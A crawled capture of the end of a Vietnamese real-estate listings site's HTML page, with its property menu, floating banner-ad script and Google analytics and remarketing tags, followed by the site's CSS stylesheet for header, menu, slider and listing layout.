           <li><p class="arcor">Dự án</p><ul><li><a href="http://sanvenus.vn/du-an/khu-do-thi-moi.html" title="Khu đô thị mới">Khu đô thị mới</a></li><li><a href="http://sanvenus.vn/du-an/can-ho-chung-cu.html" title="Căn hộ chung cư">Căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/du-an/lien-ke-biet-thu.html" title="Liền kề - Biệt thự">Liền kề - Biệt thự</a></li><li><a href="http://sanvenus.vn/du-an/khu-thuong-mai-dich-vu.html" title="Khu thương mại dịch vụ">Khu thương mại dịch vụ</a></li><li><a href="http://sanvenus.vn/du-an/cao-oc-van-phong.html" title="Cao ốc văn phòng">Cao ốc văn phòng</a></li><li><a href="http://sanvenus.vn/du-an/condotel.html" title="Condotel">Condotel</a></li></ul></li><li><p class="arcor">Nhà đất bán</p><ul><li><a href="http://sanvenus.vn/ban-can-ho-chung-cu.html" title="Bán căn hộ chung cư">Bán căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/ban-nha-rieng.html" title="Bán nhà riêng">Bán nhà riêng</a></li><li><a href="http://sanvenus.vn/ban-nha-biet-thu-lien-ke.html" title="Bán nhà biệt thự, liền kề">Bán nhà biệt thự, liền kề</a></li><li><a href="http://sanvenus.vn/ban-nha-mat-pho.html" title="Bán nhà mặt phố">Bán nhà mặt phố</a></li><li><a href="http://sanvenus.vn/ban-dat-nen-du-an.html" title="Bán đất nền dự án">Bán đất nền dự án</a></li><li><a href="http://sanvenus.vn/ban-dat.html" title="Bán đất">Bán đất</a></li><li><a href="http://sanvenus.vn/ban-trang-trai-khu-nghi-duong.html" title="Bán trang trại, khu nghỉ dưỡng">Bán trang trại, khu nghỉ dưỡng</a></li><li><a href="http://sanvenus.vn/ban-kho-nha-xuong-dat.html" title="Bán kho, nhà xưởng, đất">Bán kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/ban-loai-bat-dong-san-khac.html" title="Bán loại bất động sản khác">Bán loại bất động sản khác</a></li></ul></li><li><p class="arcor">Nhà đất cho thuê</p><ul><li><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu.html" title="Cho thuê căn hộ chung cư">Cho thuê căn hộ chung cư</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-rieng.html" title="Cho thuê nhà riêng">Cho thuê nhà riêng</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-mat-pho.html" title="Cho thuê nhà mặt phố">Cho thuê nhà mặt phố</a></li><li><a href="http://sanvenus.vn/cho-thue-nha-tro-phong-tro.html" title="Cho thuê nhà trọ, phòng trọ">Cho thuê nhà trọ, phòng trọ</a></li><li><a href="http://sanvenus.vn/cho-thue-van-phong.html" title="Cho thuê văn phòng">Cho thuê văn phòng</a></li><li><a href="http://sanvenus.vn/cho-thue-cua-hang-kiot.html" title="Cho thuê cửa hàng - kiốt">Cho thuê cửa hàng - kiốt</a></li><li><a href="http://sanvenus.vn/cho-thue-kho-nha-xuong-dat.html" title="Cho thuê kho, nhà xưởng, đất">Cho thuê kho, nhà xưởng, đất</a></li><li><a href="http://sanvenus.vn/cho-thue-loai-bat-dong-san-khac.html" title="Cho thuê loại bất động sản khác">Cho thuê loại bất động sản khác</a></li></ul></li><li><p class="arcor">Tin tức</p><ul><li><a href="http://sanvenus.vn/news/thi-truong-nha-dat.html" title="Thị trường nhà đất">Thị trường nhà đất</a></li><li><a href="http://sanvenus.vn/news/phan-tich-nhan-dinh.html" title="Phân tích - nhận định">Phân tích - nhận định</a></li><li><a href="http://sanvenus.vn/news/chinh-sach-quan-ly.html" title="Chính sách - Quản lý">Chính sách - Quản lý</a></li><li><a href="http://sanvenus.vn/news/thong-tin-quy-hoach.html" title="Thông tin quy hoạch">Thông tin quy hoạch</a></li><li><a href="http://sanvenus.vn/news/thi-truong-ngoai-nuoc.html" title="Thị trường ngoài nước">Thị trường ngoài nước</a></li><li><a href="http://sanvenus.vn/news/tai-chinh-chung-khoan.html" title="Tài chính - chứng khoán">Tài chính - chứng khoán</a></li><li><a href="http://sanvenus.vn/news/hoat-dong-doanh-nghiep.html" title="Hoạt động doanh nghiẹp">Hoạt động doanh nghiẹp</a></li><li><a href="http://sanvenus.vn/news/tin-tu-du-an.html" title="Tin từ dự án">Tin từ dự án</a></li></ul></li><li><p class="arcor">Phong thủy</p><ul><li><a href="http://sanvenus.vn/news/phong-thuy-nha-o.html" title="Phong thủy nhà ở">Phong thủy nhà ở</a></li><li><a href="http://sanvenus.vn/news/phong-thuy-van-phong.html" title="Phong thủy văn phòng">Phong thủy văn phòng</a></li><li><a href="http://sanvenus.vn/news/tu-van-phong-thuy.html" title="Tư vấn phong thủy">Tư vấn phong thủy</a></li></ul></li><li><a href="http://sanvenus.vn/gioi-thieu.html" title="Giới thiệu"  >Giới thiệu</a></li><li><a href="http://sanvenus.vn/ky-gui-bds.html" title="Ký gửi BĐS"  >Ký gửi BĐS</a></li><li><a href="http://sanvenus.vn/news/tuyen-dung.html" title="Tuyển dụng"  >Tuyển dụng</a></li><li><p class="arcor">Liên hệ</p><ul>
			<li><a href="http://sanvenus.vn/bao-gia-banner.html">Báo giá banner</a> </li> 

                    <li><a href="http://sanvenus.vn/bang-gia-tin-vip.html">Bảng giá tin VIP</a> </li> 

                    <li><a href="http://sanvenus.vn/pr-du-ab.html">PR & Dự án</a> </li> 

                    <li><a href="http://sanvenus.vn/dang-ky-quang-cao-truc-tuyen.html">Đăng ký quảng cáo trực tuyến</a> </li> 

			</ul></li> 
  </ul> 

</div><!-- End .menu_mobile -->     <link rel="stylesheet" type="text/css" href="scripts/swiper/idangerous.swiper.css">
    <script type="text/javascript" src="scripts/swiper/idangerous.swiper.min.js"></script>
    <script type="text/javascript" src="scripts/jquery.customSelect-master/jquery.customSelect.min.js"></script>    
    <link rel="stylesheet" type="text/css" href="scripts/royalslider/assets/royalslider/royalslider.css">
    <link rel="stylesheet" type="text/css" href="scripts/royalslider/assets/royalslider/skins/minimal-white/rs-minimal-white.css">
    <script type="text/javascript" src="scripts/royalslider/assets/royalslider/jquery.royalslider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/custom-scrollbar-plugin/jquery.mCustomScrollbar.css">
    <script type="text/javascript" src="scripts/custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js"></script>
    <script type="text/javascript" src="scripts/frame_script.js"></script>
<div id="divAdRight" style=" POSITION: absolute; TOP: 0px;right:0">    <a href="" target="_blank"><img alt="Banner" src="uploads/443970838_left.gif" width="125"style="margin-bottom:10px"/></a><br></div>	
<div id="divAdLeft" style="DISPLAY: none; POSITION: absolute; TOP: 0px"> <a href="" target="_blank"><img alt="Banner" src="uploads/651406169_chay_ben_trai.png" width="125" style="margin-bottom:10px"/></a><br></div>	
<script>      
    function FloatTopDiv()      
    {      
        startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust , startLY = TopAdjust+80;      
        startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust , startRY = TopAdjust+80;      
        var d = document;      
        function ml(id)      
        {      
            var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];      
            el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};      
            el.x = startRX;      
            el.y = startRY;      
            return el;      
        }      
        function m2(id)      
        {      
            var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];      
            e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};      
            e2.x = startLX;      
            e2.y = startLY;      
           return e2;      
        }      
        window.stayTopLeft=function()      
        {      
            if (document.documentElement && document.documentElement.scrollTop)      
                var pY =  document.documentElement.scrollTop;      
            else if (document.body)      
                var pY =  document.body.scrollTop;      
             if (document.body.scrollTop > 30){startLY = 3;startRY = 3;} else  {startLY = TopAdjust;startRY = TopAdjust;};      
            ftlObj.y += (pY+startRY-ftlObj.y)/16;      
            ftlObj.sP(ftlObj.x, ftlObj.y);      
            ftlObj2.y += (pY+startLY-ftlObj2.y)/16;      
            ftlObj2.sP(ftlObj2.x, ftlObj2.y);      
            setTimeout("stayTopLeft()", 1);      
        }      
        ftlObj = ml("divAdRight");      
        //stayTopLeft();      
        ftlObj2 = m2("divAdLeft");      
        stayTopLeft();      
    }      
    function ShowAdDiv()      
    {      
        var objAdDivRight = document.getElementById("divAdRight");      
        var objAdDivLeft = document.getElementById("divAdLeft");        
        if (document.body.clientWidth < 1000)      
        {      
            objAdDivRight.style.display = "none";      
           objAdDivLeft.style.display = "none";      
        }      
        else      
        {      
            objAdDivRight.style.display = "block";      
            objAdDivLeft.style.display = "block";      
            FloatTopDiv();      
        }      
    }  
</script>       
<script>      
document.write("<script type='text/javascript' language='javascript'>MainContentW = 1000;LeftBannerW = 145;RightBannerW = 145;LeftAdjust = 5;RightAdjust = 5;TopAdjust = 150;ShowAdDiv();window.onresize=ShowAdDiv;;<\/script>");      
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57978299-11', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 933296073;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/933296073/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sanvenus.vn/templates/css-queries.css
body_size: 13797
content:
@charset "utf-8";
@import url("reset.css");
body {
    font-family: Tahoma, sans-serif, Helvetica;
    font-weight: 400;
    font-size: 14px;
    color: #494949;
    background: #fff;
    line-height: 20px;
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
}
#wrapper {
    width: 100%;
    position: relative;
    background: #fff;
}
.min_wrap {
    width: 1000px;
    margin: 0 auto;
}
/**************************************   BEGIN HEADER  ************************************/

#header {}
.banner {
    height: 140px;
    background: url(../imgs/layout/banner.png) repeat-x bottom;
}
.banner .min_wrap {
    position: relative;
}
.logo {
    position: absolute;
    top: 10px;
    left: 0;
}
.banner-top {
    position: absolute;
    top: 16px;
    left: 415px;
    width: 548px;
    height: 90px;
    border: 1px solid #ddd;
    background: #fff;
}
.select_item_search {
    height: 30px;
    background: url(../imgs/layout/select_item_search.png) repeat-x;
    float: left;
    font-size: 11px;
    border-right: 1px solid #ddd;
}
.select22 {
    position: absolute;
    z-index: 10;
    cursor: pointer;
    height: 30px;
    top: 0px;
    visibility: visible;
}
.select22 option {
    padding: 0 5px;
}
.sp1_select {
    display: block;
    position: relative;
    padding: 0 10px 0 0;
}
.sp2_select {
    display: block;
    line-height: 30px;
    padding: 0 15px 0 10px;
    color: #707070;
    background: url(../imgs/layout/arrown_select.png) no-repeat right;
    position: relative;
    top: 0px;
    left: 0;
    cursor: pointer;
    overflow: visible;
}
.select_input_search {
    overflow: hidden;
    padding: 0 10px;
    margin-right: 28px;
    z-index: 20;
    position: relative;
}
.ipt_s {
    height: 30px;
    width: 100%;
    border: none;
    color: #959494;
    font-size: 11px;
    font-family: Arial, Helvetica, sans-serif;
    color: #aaa;
}
.ipt_s:focus, .ipt_s:hover {
    color: #333;
}
.btn_s {
    background: url(../imgs/layout/btn-s.png) no-repeat 0px 0px;
    width: 28px;
    height: 28px;
    border: none;
    position: absolute;
    top: 1px;
    right: 1px;
    cursor: pointer;
}
.btn_s:hover {
    background-position: 0px -28px;
}
.user_header {
    position: absolute;
    top: 115px;
    right: 0;
    font-weight: bold;
}
.user_header ul li {
    float: left;
    font-size: 11px;
    line-height: 20px;
    position: relative;
}
.user_header ul li+li {
    border-left: none;
}
.user_header ul li a {
    color: #595959;
    padding: 0 5px;
    display: block;
    font-size: 13px;
}
.user_header ul li a:hover {
    color: #40B01A;
}
.user_header ul li:first-child a {
    padding-left: 0;
}
.user_header ul li:last-child a {
    padding-right: 0;
}
.show_user_login {
    padding-right: 10px !important;
    background: url(../imgs/layout/show_user_login.png) no-repeat right;
}
.m_user_login {
    position: absolute;
    top: 12px;
    right: 0;
    left: 0;
    z-index: 100;
    color: #fff;
    padding: 5px;
    text-align: left !important;
    background: #fff;
    border: 1px solid #40B01A;
    min-width: 120px;
}
.m_user_login a {
    padding: 5px 0 !important;
}
.m_user_login a:hover {}
.m_user_login a:before {
    content: "•";
    padding-right: 5px;
}
.nav_menu {
    height: 40px;
    border-bottom: 2px solid #FC5E05;
    background: #FFB904;
}
.nav_menu .min_wrap {
    position: relative;
}
.ul_menu>li {
    font-weight: bold;
    color: #fff;
    float: left;
    font-size: 12px;
    position: relative;
}
.ul_menu>li>a {
    display: block;
    color: #000;
    line-height: 40px;
}
.ico_bottom {
    list-style: outside none none;
    background: url(../imgs/layout/td.png) left center no-repeat;
    padding-left: 15px;
    line-height: 22px
}
.ft_bottom {
    height: 220px;
    margin-top: 15px;
}
.ft_bottom1 {
    width: 25%;
    float: left;
}
.ul_menu>li>a .line_menu_2 {
    padding: 0 12px;
}
.ul_menu>li:first-child>a .line_menu_2 {
    padding: 0 10px;
}
.ul_menu>li:first-child>a .line_menu_2 img {
    vertical-align: top;
}
.ul_menu>li.active>a, .ul_menu>li:hover>a {
    background-color: #FC5E05;
}
.ul_menu>li.active>a .line_menu_1 {
    background: url(../imgs/layout/line_menu.png) no-repeat left;
    display: block;
}
.ul_menu>li.active>a .line_menu_2 {
    background: url(../imgs/layout/line_menu.png) no-repeat right;
    display: block;
}
.ul_menu>li:hover>ul.menu_child {
    display: block;
}
.ul_menu>li>ul.menu_child {
    display: none;
    position: absolute;
    top: 40px;
    left: 0;
    min-width: 200px;
    background: #FC5E05;
    z-index: 100;
    border-bottom: 2px solid #2d8013;
}
.ul_menu>li>ul.menu_child>li>a {
    white-space: nowrap;
    color: #fff;
    padding: 7px 20px;
    display: block;
}
.ul_menu>li>ul.menu_child>li+li>a {
    border-top: 1px solid #6abf4d;
}
.ul_menu>li>ul.menu_child>li>a:hover {
    background: #FFB904;
}
.btn_dt {
    width: 156px;
    height: 34px;
    background: url(../imgs/layout/btn-dt.png) no-repeat 0px 0px;
    position: absolute;
    top: 3px;
    right: 0;
    display: block;
}
.btn_dt:hover {
    background-position: 0px -34px;
}
.f_btn_dt {
    position: absolute;
    top: 42px;
    right: 0;
    width: 136px;
    background: #FFB904;
    color: #fff;
    z-index: 999;
    padding: 10px;
    border-bottom: 2px solid #FC5E05;
}
.f_btn_dt ul li {}
.f_btn_dt ul li:before {
    content: "•";
    padding-right: 3px;
}
.f_btn_dt ul li a {
    color: #fff;
}
.f_btn_dt ul li a:hover {
    text-decoration: underline;
}
/**************************************    END HEADER  *************************************/

/************************************** BEGIN CONTAINER ************************************/

#container {
    padding: 10px 0 0 0;
}
.block_spec {
    margin-bottom: 20px;
    background: #f2f2f2;
    border-bottom: 2px solid #dfdfdf;
    position: relative;
}
.bs_1 {
    width: 281px;
    border-right: 1px solid #fff;
    height: 340px;
    background: url(../imgs/layout/bs_1.png) no-repeat bottom right;
    position: absolute;
    top: 0;
    left: 0;
}
.bs_2 {
    border: 1px solid #bcbcbc;
    border-radius: 5px;
    width: 438px;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    float: left;
    padding: 5px;
    height: 340px;
    position: relative;
    overflow: hidden;
    margin-left: 281px;
}
.bs_3 {
    width: 281px;
    border-left: 1px solid #fff;
    float: left;
    height: 340px;
    padding-left: 5px;
}
.bs_3.box-sizing-fix>img {
    padding-top: 3px;
}
.header-new {
    padding-left: 15px;
    background: url(../imgs/layout/list1.png) no-repeat;
    line-height: 22px;
    font-size: 15px;
}
.new-head {
    margin-top: 15px;
}
.httt {
    font-size: 16px;
    color: #000;
    text-align: center;
}
.bs_2 .swiper-container1 {
    width: 426px;
    height: 330px;
    overflow: hidden;
}
.bs_2 .swiper-container1 .swiper-wrapper {}
.bs_2 .swiper-container1 .swiper-slide {
    position: relative;
}
.bs_2 .swiper-container1 .swiper-slide span {
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding: 30px 10px 10px 10px;
    position: absolute;
    right: 0px;
    bottom: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
    /* IE6-9 */
}
.bs_2 .swiper-container1 .swiper-slide.swiper-slide-active span {
    animation: mymove 0.5s;
    -moz-animation: mymove 0.5s;
    -webkit-animation: mymove 0.5s;
}
@keyframes mymove {
    from {
        bottom: -300px;
    }
    to {
        bottom: 0px;
    }
}
@-webkit-keyframes mymove {
    from {
        bottom: -300px;
    }
    to {
        bottom: 0px;
    }
}
.bs_2 .swiper-container1 .swiper-slide img {
    width: 100%;
    height: 200px;
}
.bs_2 .arrow-left {
    width: 20px;
    height: 20px;
    display: block;
    background: rgba(0, 0, 0, 0.5) url(../imgs/layout/arrow-left.png) no-repeat;
    position: absolute;
    top: 45%;
    left: 10px;
    opacity: 0;
}
.bs_2 .arrow-right {
    width: 20px;
    height: 20px;
    display: block;
    background: rgba(0, 0, 0, 0.5) url(../imgs/layout/arrow-right.png) no-repeat;
    position: absolute;
    top: 45%;
    right: 10px;
    opacity: 0;
}
.bs_2:hover .arrow-left, .bs_2:hover .arrow-right {
    opacity: 1;
}
.bs_2 .arrow-left:hover, .bs_2 .arrow-right:hover {
    background-color: rgba(0, 0, 0, 0.8);
}
.t_bs {
    background: #FFD202;
    height: 5px;
    position: relative;
    margin: 15px 10px 0 10px;
}
.t_bs span {
    font-size: 15px;
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    background: #F2F2F2;
    position: absolute;
    top: -8px;
    z-index: 10;
}
.t_bs1 span {
    left: 0;
    padding-right: 10px;
}
.t_bs2 span {
    right: 0;
    padding-left: 10px;
}
.news_bs {
    position: relative;
}
.mask_nbs {
    background: #F2F2F2;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 2px;
}
.mask_nbs2 {
    background: #F2F2F2;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    height: 2px;
}
.news_bs .swiper-container2 {
    width: 280px;
    overflow: hidden;
    height: 304px;
}
.news_bs .swiper-container2 .swiper-wrapper {}
.news_bs .swiper-container2 .swiper-slide {
    padding: 10px;
    width: 260px !important;
    height: 80px !important;
    border-top: 1px solid #fafafa;
    border-bottom: 1px solid #d9d9d9;
}
.news_bs .swiper-container2 .swiper-slide:first-child {
    border-top: none;
}
.news_bs .swiper-container2 .swiper-slide:last-child {
    border-bottom: none;
}
.nbs_1 {
    border: 3px solid #fff;
    float: left;
    margin-right: 10px;
    width: 94px;
    height: 74px;
    display: block;
    overflow: hidden;
}
.nbs_1 img {
    width: 100%;
    min-height: 74px;
}
.nbs_2 {
    overflow: hidden;
    display: block;
    line-height: 16px;
}
.nbs_2 a {
    color: #494949;
    display: block;
}
.nbs_2 a:first-letter {
    text-transform: uppercase;
}
.nbs_2 a:hover {
    color: #40B01A;
}
.nbs_2 span {
    font-size: 10px;
    color: #999;
    display: block;
}
.search_bs {
    padding: 0 10px;
}
.search_bs ul li {
    padding-top: 10px;
    height: 30px;
    overflow: hidden;
    position: relative;
}
.search_bs ul li .styled option {
    padding: 0 5px;
}
.check_ttp {
    font-size: 11px;
    padding-top: 0 !important;
    text-transform: capitalize;
    line-height: 30px;
}
.check_ttp span {
    padding: 0 1px 0 4px;
    line-height: 10px;
}
.check_ttp span:first-child {
    padding-left: 0;
}
.check_ttp span+span {
    border-left: 1px solid #8c8c8c;
    display: inline-block
}
.check_ttp span a {
    color: #595959;
}
.check_ttp span.active a, .check_ttp span a:hover {
    color: #40b01a;
}
.check_search {
    padding-top: 0 !important;
}
.ipt_cs {
    width: 100%;
    height: 30px;
    font-family: Arial, sans-serif, Helvetica;
    font-size: 11px;
    font-size: 400;
    color: #444;
    background: #fcfcfc;
    border: 1px solid #d9d9d9;
    padding: 0 35px 0 10px;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
}
.ipt_cs:focus {
    border: 1px solid #40B01A;
    color: #40B01A;
}
.btn_cs {
    width: 29px;
    height: 28px;
    border: none;
    cursor: pointer;
    background: url(../imgs/layout/ipt_cs.png) no-repeat;
    position: absolute;
    top: 1px;
    right: 0;
}
span.customSelect {
    width: 100%;
    height: 30px;
    line-height: 30px;
    cursor: pointer;
    padding: 0 35px 0 10px;
    font-family: Arial, sans-serif, Helvetica;
    font-size: 11px;
    font-size: 400;
    color: #999;
    background: #fcfcfc url(../imgs/layout/filter-customSelect.png) no-repeat right;
    border: 1px solid #d9d9d9;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit- box-sizing: border-box;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
span.customSelect span.customSelectInner {
    width: 100% !important;
    overflow: hidden;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
span.customSelect.customSelectFocus {
    border: 1px solid #40B01A;
    color: #40B01A;
}
.check_3_search .c1_s {
    float: left;
    width: 80px;
    margin-right: 10px;
}
.check_3_search .c1_s:last-child {
    margin-right: 0;
}
.btn_Search {
    cursor: pointer;
    border: none;
    border-bottom: 2px solid #F99539;
    background: #F99539 url(../imgs/layout/btn_Search.png) no-repeat 10px 5px;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    font-family: Arial, sans-serif, Helvetica;
    padding: 5px 12px 5px 32px;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
}
.m_prod1 {
    margin-right: 0px;
    padding-right: 0;
}
.hnTop1Image {
    float: left;
    height: 160px;
    overflow: hidden;
    width: 150px;
}
.hnTop6 {
    margin-top: 20px;
}
.liststyle1 {
    font-size: 13px !important;
    background: rgba(0, 0, 0, 0) url("http://muabannhadat360.vn/layouts/frontend/images/list1.png") no-repeat scroll left 7px;
}
.lp_22 a {
    color: #000000;
}
.hnTop6 ul li a {
    color: #009bf4;
    padding: 0 15px;
}
.hnTop1Image img {
    min-height: 160px;
    width: 100%;
}
.hnTopContent {
    float: left;
    height: 190px;
    margin-left: 10px;
    overflow: hidden;
    width: 236px;
}
.hnTop1 {
    border-bottom: 1px dashed #ccc;
    height: 170px;
    width: 100%;
    padding: 5px;
}
.view {
    padding-left: 8px;
}
.btn_Search:focus {
    background-color: #3d9b20;
}
.social {
    top: 0px;
}
.login {
    background: rgba(0, 0, 0, 0) url("http://muabannhadat360.vn/layouts/frontend/images/icons/key_ico.png") no-repeat scroll left center;
    padding: 0 5px 0 20px;
}
.logout {
    background: rgba(0, 0, 0, 0) url("http://muabannhadat360.vn/layouts/frontend/images/icons/user_ico.png") no-repeat scroll left center;
    padding: 0 5px 0 20px;
}
.f_cont {
    background: none;
}
.content {
    width: 764px;
    float: left;
}
.sidebar {
    width: 215px;
    float: right;
}
.block_sb+.block_sb {
    margin-top: 20px;
}
.t_sb {
    background: #f3f3f3;
    padding: 0 10px;
    text-transform: uppercase;
    color: #333;
    position: relative;
}
.t_sb span {
    display: inline-block;
    border-top: 2px solid #e5e5e5;
    line-height: 30px;
}
.t_sb span a {
    color: #333;
}
.f_video {
    padding-top: 10px;
}
.img_rv {
    position: absolute;
    top: 0;
    right: 0;
}
.f_rv ul li+li {
    border-top: 1px dotted #ccc;
}
.f_rv ul li {
    padding: 10px 0;
    line-height: 16px;
}
.text_rv {
    height: 30px;
    overflow: hidden;
    display: block;
}
.f_rv ul li a {
    color: #494949;
    display: block;
    height: 30px;
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
}
.f_rv ul li a:first-letter {
    text-transform: uppercase;
}
.f_rv ul li .icon_rv {
    margin-right: 10px;
    width: 30px;
    height: 30px;
    background: #f3f3f3 url(../imgs/layout/bye.png) no-repeat center;
    display: block;
    float: left;
}
.f_rv ul li:hover a {
    color: #40B01A;
}
.f_rv ul li:hover .icon_rv {
    background: #ddd url(../imgs/layout/bye.png) no-repeat center;
}
.f_adv ul li {
    position: relative;
    padding-top: 10px;
}
.f_adv ul li a {
    z-index: 10;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.f_adv ul li img {
    width: 100%;
}
.f_adv1 li {
    font-weight: bold;
}
.block_prod+.block_prod {
    margin-top: 5px;
}
.f_adv1 {
    line-height: 20px;
    padding-left: 0px;
    padding-top: 10px;
}
.t_prod {
    background: #FFDD00;
    color: #000;
    text-transform: uppercase;
    padding: 0 10px;
    position: relative;
}
.t_prod span {
    border-top: 2px solid #F99539;
    display: inline-block;
    line-height: 30px;
}
.t_prod span a {
    color: #40b01a;
}
.readmore_prod {
    font-size: 10px;
    color: #000;
    font-size: 15px;
    text-transform: none;
    font-weight: normal;
    text-decoration: underline;
    position: absolute;
    top: 5px;
    right: 10px;
}
.readmore_prod:hover {
    color: #40b01a;
}
.m_prod ul li {
    float: left;
    width: 50%;
    padding: 5px 0;
}
.m_prod1 ul p {
    height: 0;
    display: none
}
.m_prod1 ul li {
    float: left;
    width: 25%;
    padding: 5px 0;
    margin: 0 !important;
    overflow: hidden;
    border: 0px solid;
    height: 185px;
}
.m_prod2 ul li {
    float: left;
    width: 100%;
    padding: 0px 0;
    border-bottom: 1px dashed #ccc;
    overflow: hidden;
    border: 0px solid red
}
.m_prod1 .clear4 {
    height: 5px;
    clear: both;
    display: block
}
.m_prod ul li .li_prod {
    padding-right: 5px;
}
.li_prod1 {
    max-width: 155px;
}
.m_prod ul li:nth-child(2n) .li_prod {
    padding: 0 0 0 5px;
}
.m_prod ul li+li+li {
    border-top: 1px dotted #dbdbdb;
}
.lp_1 {
    border: 3px solid #f2f2f2;
    width: 94px;
    height: 74px;
    float: left;
    margin-right: 10px;
    display: block;
    overflow: hidden;
}
.lp_1 img {
    width: 100%;
    height: 100%
}
.lp_11 {
    border: 3px solid #f2f2f2;
    width: 175px;
    height: 140px;
    margin-right: 10px;
    display: block;
    overflow: hidden;
}
.lp_11 img {
    min-height: 100%;
    width: 100%;
}
.lp_1 img {
    width: 100%;
    min-height: 74px;
}
.lp_22 {
    display: block;
    overflow: hidden;
    width: 76%;
    float: left;
}
.lp_2 {
    display: block;
    overflow: hidden;
}
.lp_3 {
    display: block;
    overflow: hidden;
    width: 12%;
    float: left;
}
.lp_4 {
    display: block;
    overflow: hidden;
    width: 11%;
    float: left;
    height: auto
}
.lp_21 {
    display: block;
    overflow: hidden;
    text-align: center;
}
.lp_2 h4 {
    overflow: hidden;
    max-height: 40px;
}
.lp_2 h4:first-letter {
    text-transform: uppercase;
}
.lp_2 h4 a {
    color: #494949;
}
.lp_2 h4 a:hover {
    color: #40B01A;
}
.lp_2 img {
    padding-right: 10px;
}
.vt_lp {
    display: block;
    color: #40b01a;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.price_lp {
    display: block;
    color: #ef1903;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.date_lp {
    display: block;
    color: #999;
    font-size: 11px;
}
.tool_icon li {
    display: inline-block;
    float: inherit !important;
    padding: 0 0 0 20px !important;
    width: inherit !important;
    margin: 0 10px 0-3px;
    color: #888;
    font-size: 11px;
}
.tool_icon li:first-child {
    margin-left: 0;
}
.tool_icon li+li+li {
    border: none !important;
}
.tool_icon li.ti_1 {
    background: url(../imgs/layout/ti_1.png) no-repeat left;
}
.tool_icon li.ti_2 {
    background: url(../imgs/layout/ti_2.png) no-repeat left;
}
.tool_icon li.ti_3 {
    background: url(../imgs/layout/ti_3.png) no-repeat left;
}
.breacrum {
    border-bottom: 1px dotted #DFDFDF;
    margin-bottom: 10px;
    font-size: 11px;
    color: #999;
}
.breacrum ul li {
    display: inline-block;
    padding: 0 9px 0 2px;
    background: url(../imgs/layout/breacrum.png) no-repeat right 8px;
}
.breacrum ul li:first-child {
    padding-left: 0;
}
.breacrum ul li:last-child {
    padding-right: 0;
    background: none;
    color: #40B01A;
}
.breacrum ul li a {
    color: #999;
}
.breacrum ul li a:hover {
    color: #40B01A;
}
.breacrum h1 {
    display: inline;
    font-size: 12px;
    font-weight: normal
}
.f_news ul li {
    padding: 20px 0;
}
.f_news ul li+li {
    border-top: 1px dotted #dbdbdb;
}
.f_news ul li:first-child {
    padding-top: 0;
}
.f_news ul li:last-child {
    padding-bottom: 0;
}
.fn_1 {
    width: 94px;
    height: 74px;
